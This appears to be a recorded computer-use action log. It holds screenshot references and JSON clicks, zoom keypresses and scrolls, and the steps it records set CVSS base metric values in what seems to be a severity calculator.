
{"action": "left_click", "coordinate": [182, 149]}

{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}

Step: Score base metrics: Network, Low, None, None, Changed, High, None, None
{"action": "left_click", "coordinate": [242, 357]}
{"action": "left_click", "coordinate": [231, 404]}
{"action": "left_click", "coordinate": [236, 453]}
{"action": "left_click", "coordinate": [236, 502]}

{"action": "left_click", "coordinate": [811, 356]}
{"action": "left_click", "coordinate": [816, 405]}
{"action": "left_click", "coordinate": [728, 454]}
{"action": "left_click", "coordinate": [727, 501]}

Step: Adjust Privileges Required to Low and Integrity impact to High
{"action": "left_click", "coordinate": [284, 455]}
{"action": "left_click", "coordinate": [821, 454]}

{"action": "scroll", "coordinate": [1012, 214], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [1012, 213], "scroll_direction": "down", "scroll_amount": 5}
